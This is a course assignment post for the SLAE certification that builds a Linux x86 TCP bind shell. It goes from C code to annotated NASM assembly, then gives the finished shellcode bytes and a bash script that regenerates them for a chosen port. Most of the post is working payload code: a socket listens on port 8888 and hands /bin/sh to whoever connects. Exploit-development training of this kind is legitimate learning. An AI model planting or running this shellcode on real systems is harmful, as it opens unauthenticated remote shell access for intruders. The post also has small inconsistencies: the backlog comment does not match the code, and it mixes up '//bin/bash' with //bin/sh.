This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
To achieve the objective of creating a Bind Shell TCP, we need to understand the code structure that we need to create.
Is going to be the following:
- 1. Create a socket
- 2. Bind a socket
- 3. Configure the socket to listen
- 4. Accept connections to the socket
- 5. Redirect STDIN, STDOUT, STDERR to the socket
- 6. Run Execve to execute a shell
A few years ago, for learning purposes I learn how to write a bind shell in C. I’m going to re-write that code and I’m going to use it as a guide to create the final Assembly code.
This is the Bind Shell TCP C code:
#include <sys/socket.h>
#include <netinet/in.h>
#include <stdlib.h>

int main(){
	// man socket
	int host_socket = socket(AF_INET, SOCK_STREAM, 0);

	// man 7 ip
	struct sockaddr_in host_address;

	host_address.sin_family = AF_INET;
	// man htons
	host_address.sin_port = htons(8888);
	host_address.sin_addr.s_addr = INADDR_ANY;

	// man bind
	bind(host_socket, (struct sockaddr *)&host_address, sizeof(host_address));

	// man listen
	listen(host_socket, 0);

	// man 2 accept
	int client_socket = accept(host_socket, NULL, NULL);

	// man dup
	dup2(client_socket, 0);
	dup2(client_socket, 1);
	dup2(client_socket, 2);

	// man execve
	execve("/bin/sh", NULL, NULL);
Now that we have a clear structure to follow. Let’s create the code step by step.
0. Structure of the program and preparing the registers
Before starting with more complicated stuff. Le’ts create the structure of our Assembly code, and set the registers to 0 without putting any null bytes in our code.
We can do that like this:
global _start

section .text
_start:

xor eax, eax
xor ebx, ebx
xor ecx, ecx
1. Create a socket:

First of all, I want to know what system call I have to use to create a socket. We can find it reading the following file:
socket@ubuntu:~/Assesments/1$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep socket
#define __NR_socketcall 102
So the syscall has the number 102.
After that, let’s try to understand how we can open a socket in linux. We are going to use the command: man socket

And: man socketcall

The first step that we need to do, is to call the first function:
; int socketcall(int call, unsigned long *args);So we have to prepare our registers:
- EAX must be the system call number 102
- EBX has the be the call variable, that neds to be 1
- ECX has to contain the args
To understand why EBX has to be 1, we can read the following file: /usr/include/linux/net.h

As you can see in the image above, the SYS_SOCKET creation match the number 1.
The second step, is to prepare the arguments. The arguments that we need to pass are the args variable that the function socket needs, and we are going to use the stack to pass them.
; int socket(int domain, int type, int protocol);The first argument, it’s domain, we can look in the file /usr/include/i386-linux-gnu/bits/socket.h. It needs to contain a 2.
/* Protocol families.  */
...
#define	PF_INET		2	/* IP protocol family.  */
The second variable type, we can find what value we need to use in the file: /usr/src/linux-headers-4.4.0-31/include/linux/net.h. It has to contain a 1.
cat /usr/src/linux-headers-4.4.0-31/include/linux/net.h | grep SOCK_STREAM
 * @SOCK_STREAM: stream (connection) socket SOCK_STREAM = 1,
The third and last variable is the protocol, again we can identify what number we need to use here reading linux documentation. In this case the file: /etc/protocols. So it has to contain a 0.
socket@ubuntu:~/Assesments/1$ cat /etc/protocols
...
ip	0	IP		# internet protocol, pseudo protocol number
If we put all these together. We are going to create the following code:
; Create a socket
; int socketcall(int call, unsigned long *args);
; int socket(int domain, int type, int protocol);

mov al, 0x66 ; 102 number in hex
mov bl, 0x1 ; call
push ecx ; protocol
push ebx ; type
push 0x2 ; domain
mov ecx, esp ; point ecx to the top of the stack
int 0x80
mov edi, eax ; stores sockfd
2. Bind a socket:
In this point, we have created a socket, and now we need to bind it. To do that we have to use the socketcall again, but this time we need to set the call argument to 2 that is SYS_BIND.
; int socketcall(int call, unsigned long *args);
; int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
Again, we prepare our registers:
- EAX should be the system call 102
- EBX is the call variable, in this case 2
- ECX contains the arguments
After preparing the registers, we need to know the values of the bind function parameters and save them in the stack
- sockfd is our socket, we stored this value inside edi register in the previous step
- sockaddr is a struct that contains: sin_family, sin_port and sin_addr
- socklen is the length of the struct above
Here is the key point of this exercise. We need to store in the stack first the struct that contains the 3 variables, save that in ECX register. And after, we save into the stack the bind parameters, and again save them into ECX.
So, let’s start for the last one, remember that we need to push them in reverse order. It’s a 0, is the address 0.0.0.0 that makes the socket listen in all the interfaces.
push ebx ; 0The next one is the port in reverse byte order. In this case I’m going to use the port 8888, that is going to be 0x22b8 but in reverse order is 0xb822.
push word 0xb822 ; port 8888The last one is AF_INET that as we know, from the previous step, is 2.
push ebx; AF_INET = 2Let’s save it in ECX. So we point ECX to the top of the stack.
mov ecx, espWith the variables of the struct in the correct position, now we have to prepare the variables of the bind function. That we already know what they are. As always we need to push them in inverse order.
The first one is the size of the struct, that is 16, in hex is 0x10
push 0x10The second one, is the struct that we prepared before and we stored it in ECX.
push ecxThe last one, and the first parameter of bind function is sockfd. If you remember the previous step, we stored it in edi.
push ediOk. Now all the parameters are prepared. So we need to store it in ECX. Let’s point ECX to the top of the stack and call the interrupt 0x80
mov ecx, esp
int 0x80
And here is the final code of this step:
; Bind a socket
; int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen)

; socket syscall
xor eax, eax
mov al, 0x66
mov ebx, 0x2

; struct sockaddr
xor edx, edx
push edx
push word 0xb822
push bx
mov ecx, esp

; bind arguments
push 0x10
push ecx
push edi
mov ecx, esp

int 0x80
3 . Configure the socket to listen
And other time, we are going to use socketcall, but this time we need to set the call argument to 4 that is SYS_LISTEN.
; int socketcall(int call, unsigned long *args);
; int listen(int sockfd, int backlog);
Let ‘s prepare the registers:
- EAX must be the system call 102
- EBX has to be the call variable that in this case is 4
- ECX has to contain the arguments of the listen function
So, we can do:
xor eax, eax
mov al, 0x66
xor ebx, ebx
mov bl, 0x4
If we see the function listen, it asks for 2 arguments, the first one it’s already familiar to us, and we have it stored in EDI register. To understand the second one, we can run the command: man 2 listen.

In this case, we have to setup the backlog to 1, we only want one connection.
So as always, we need to push the parameters in inverse order.
push 0x1; backlog
push edi; sockfd
And then we point ECX to the top of the stack.
mov ecx, espAnd call the interrupt.
int 0x80The final code of this step:
; Set a socket to listen
; int socketcall(int call, unsigned long *args);
; int listen(int sockfd, int backlog);

xor eax, eax
mov al, 0x66 ; socketcall
xor ebx, ebx
mov bl, 0x4 ; call

push eax ; backlog
push edi ; socketfd
mov ecx, esp

int 0x80
4. Accept connections
We need to use socketcall syscall, and the call argument has to be 5 that is SYS_ACCEPT.
; int socketcall(int call, unsigned long *args);
; int accept4(int sockfd, struct sockaddr *addr, socklen_t *addrlen, int flags);
As always, first we prepare the registers
- EAX must be the system call number 102
- EBX hast o be the call variable that in this case is 5
- ECX has to contain the arguments
We can set them like this:
xor eax, eax
mov al, 0x66
xor ebx, ebx
mov bl, 0x5
If we see the function accept, it asks for 2 arguments, the usual, first one sockfd that is stored in EDI register. The other two, as we can see in the C program code need to be null.
So we can execute the following instructions.
xor edx, edx
push edx
push edx
push edi
We point ECX to the top of the stack.
mov ecx, espAnd call the interrupt.
int 0x80After calling the interrupt, we need to store the return of the function in another register, EBX is the perfect one, because is one to be the argument of the following step.
mov ebx, eaxSo the final code for the accept call has can be the following:
; Set the socket to accept connections
; int socketcall(int call, unsigned long *args);
; int accept4(int sockfd, struct sockaddr *addr, socklen_t *addrlen, int flags);

xor eax, eax
mov al, 0x66
xor ebx, ebx
mov bl, 0x5

xor edx, edx
push edx ; 0
push edx ; 0
push edi ; socketfd

mov ecx, esp

mov bl, 0x5 ; SYS_ACCEPT

int 0x80

mov ebx, eax ; move created client_s
5. Redirect STDIN, STDOUT, STDERR to the client connection
The next step is to duplicate the file descriptors: STDIN, STDOUT and STDERR. To do it we are going to use the dup system call.
; int dup2(int oldfd, int newfd);We identify the system call number, and we see that is the number 63 the equivalent in hex is 0x3f
socket@ubuntu:~/Assesments/1$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep -i dup2
#define __NR_dup2 63
We need to redirect the three file descriptors, we can do it without a loop, but I think it’s cleaner. So we are going to use the loop function and the JNS instruction to end the loop.
The loop structure is going to be the following:
xor ecx, ecx
mov cl, 0x2
fd:
    <code>
    dec ecx
    jns loop ; when ecx is 0 it will jump out of the loop
We also need to prepare the registers to the system call dup2:
- EAX has to be the number 63 in hex
- EBX it’s already sockfd, we prepared it in the last step
- ECX hast o be 0, 1 and 2. This is the reason why we used a loop
So inside the loop we have to do:
mov al, 0x3f ; systemcall 63
0x80
Putting all this together, the final code for this part can be:
; int dup2(int oldfd, int newfd);

xor ecx, ecx
mov cl, 0x2

fd:
    mov al, 0x3f
    int 0x80
    dec ecx
    jns fd ; when ecx is 0 it will jump out of the loop
6. Run Execve to execute a shell
We are going to use the system call Execve to run an sh shell.
; int execve(const char *filename, char *const argv[], char *const envp[]);
; execve("/bin/sh", NULL, NULL);
We identify execve system call number:
socket@ubuntu:~/Assesments/1$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep -i execve
#define __NR_execve 11
Registers preparation:
- EAX needs to be the system call number 11, that is 0xb in hex
- EBX is the “//bin/sh” string that we are going to store in the top of the stack
- ECX and EDX needs to be 0
The command that we want to run is /bin/sh but it has 7 bytes and we need to have multiples of 4 because we want to save it in the stack.
We can use the following python program that is shared by Vivek Ramachandran.
#!/usr/bin/python
import sys
input = sys.argv[1]
print 'String length : ' +str(len(input))
stringList = [input[i:i+4] for i in range(0, len(input), 4)]
for item in stringList[::-1] :
	print item[::-1] + ' : ' + str(item[::-1].encode('hex'))
So we used to identify the values in hex of the string “//bin/bash”.

The string needs to be terminated by a null. So we have to do:
xor edx, edx
mov ecx, edx

push ecx
push 0x68732f6e
push 0x69622f2f
After, we point EBX to the top of the stack.
mov ebx, espThe final code of execve part:
; Execve
; int execve(const char *filename, char *const argv[],

mov al, 0xb
xor edx, edx
mov ecx, edx

push ecx
push 0x68732f6e
push 0x69622f2f

mov ebx, esp

int 0x80
Final code:
; Filename: bind_shell.nasm
; Author: Xavier Beltran
; Course: SLAE - Pentester Academy
global _start
section .text
_start:
xor eax, eax
xor ebx, ebx
xor ecx, ecx
; Part 1
; Create a socket
; int socketcall(int call, unsigned long *args);
; int socket(int domain, int type, int protocol);
mov al, 0x66 ; 102 number in hex
mov bl, 0x1 ; call
push ecx ; protocol
push ebx ; type
push 0x2 ; domain
mov ecx, esp ; point ecx to the top of the stack
int 0x80
mov edi, eax ; stores sockfd
; Part 2
; Bind a socket
; int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen)
; socket syscall
xor eax, eax
mov al, 0x66
mov ebx, 0x2
; struct sockaddr
xor edx, edx
push edx
push word 0xb822 ; port 8888
push bx
mov ecx, esp
; bind arguments
push 0x10
push ecx
push edi
mov ecx, esp
int 0x80
; Part 3
; Set a socket to listen
; int listen(int sockfd, int backlog);
xor eax, eax
mov al, 0x66 ; socketcall
xor ebx, ebx
mov bl, 0x4 ; call
push eax ; backlog
push edi ; socketfd
mov ecx, esp
int 0x80
; Part 4
; Set the socket to accept connections
; int socketcall(int call, unsigned long *args);
; int accept4(int sockfd, struct sockaddr *addr, socklen_t *addrlen, int flags);
xor eax, eax
mov al, 0x66
xor ebx, ebx
mov bl, 0x5
xor edx, edx
push edx ; 0
push edx ; 0
push edi ; socketfd
mov ecx, esp
mov bl, 0x5 ; SYS_ACCEPT
int 0x80
mov ebx, eax ; move created client_s
; Part 5
; Duplicate file descriptors
; int dup2(int oldfd, int newfd);
xor ecx, ecx
mov cl, 0x2
fd:
mov al, 0x3f
int 0x80
dec ecx
jns fd ; when ecx is 0 it will jump out of the loop
; Part 6
; Execute a shell
; int execve(const char *filename, char *const argv[],
mov al, 0xb
xor edx, edx
mov ecx, edx
push ecx
push 0x68732f6e
push 0x69622f2f
mov ebx, esp

int 0x80And this if the final shellcode. It’s not the smallest one, I tried to focus in understand each step of the process rather than creating a useful shellcode.



"\x31\xc0\x31\xdb\x31\xc9\xb0\x66\xb3\x01\x51\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x31\xc0\xb0\x66\xbb\x02\x00\x00\x00\x31\xd2\x52\x66\x68\x22\xb8\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x50\x57\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05\x31\xd2\x52\x52\x57\x89\xe1\xb3\x05\xcd\x80\x89\xc3\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x31\xd2\x89\xd1\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xcd\x80"And in the image below you can see that the shellcode works!
Port configuration:
To change the port easily I did this small Bash script.
#!/bin/bash
port_hex=$(echo "obase=16; $1" | bc | sed 's/.\{2\}$/:&/')
port_hex1=$(echo $port_hex | awk -F ':' '{print$2}')
port_hex2=$(echo $port_hex | awk -F ':' '{print$1}')
if [ $(echo $port_hex1 | wc -c) == 2 ]
then
port_hex1=$(echo $port_hex1 | sed 's/^/0/')
fi
if [ $(echo $port_hex2 | wc -c) == 2 ]
then
port_hex2=$(echo $port_hex2 | sed 's/^/0/')
fi
echo '[+] Port converted to hex:'
echo $port_hex1
echo $port_hex2
echo -e '[+] Final Shellcode:'
shellcode="\x31\xc0\x31\xdb\x31\xc9\xb0\x66\xb3\x01\x51\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x31\xc0\xb0\x66\xbb\x02\x00\x00\x00\x31\xd2\x52\x66\x68\x$port_hex2\x$port_hex1\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x50\x57\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05\x31\xd2\x52\x52\x57\x89\xe1\xb3\x05\xcd\x80\x89\xc3\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x31\xd2\x89\xd1\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xcd\x80"

echo $shellcodeIn the image below, you can see how easy is to generate a new shellcode with the chosen port.
Here is the link to my github account that contains all the code used in this exercise:
https://github.com/socket8088/Shellcoding-Linux-x86/tree/master/SLAE/Assignment1
And that’s all for the first assignment!